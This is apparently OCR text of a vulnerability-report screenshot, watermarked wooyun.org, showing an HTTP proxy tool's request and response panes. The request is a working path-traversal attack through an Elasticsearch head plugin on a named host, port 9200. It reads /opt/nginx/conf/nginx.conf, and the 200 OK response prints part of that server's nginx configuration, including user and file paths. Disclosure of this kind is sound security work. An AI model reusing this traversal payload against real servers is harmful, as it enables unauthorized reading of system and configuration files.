 Go
Cancel
< >
Target: http://mq.v
Request
Raw Params Headers Hex
GET /_plugin/head/../../../../../../opt/nginx/conf/nginx.conf HTTP/1.1
Host: mq.vcooline.com:9200
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: Hm_lvt_10c170d654396e3d811a13d15ed667aa=1457018893;
Hm_lpvt_10c170d654396e3d811a13d15ed667aa=1457018893
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 2846
user  deployer;
worker_processes  4;
#error_log  logs/error.log;
#error_log  logs/error.log  notice;
#error_log  logs/error.log  info;
#pid        logs/nginx.pid;
events {
    worker_connections  10240;
}
http {
    passenger_root /home/deployer/.rvm/gems/ruby-2.2.0/gems/passenger-5.0.7;
    passenger_ruby /home/deployer/.rvm/gems/ruby-2.2.0/wrappers/ruby;
    include /opt/nginx/sites-enabled/*;
    include       mime.types;
    default_type  application/octet-stream;
    #log_format  main  '$remote_addr - $remote_user [$time_local] "$request"
    #                  '$status $body_bytes_sent "$http_referer" '
www.wooyun.org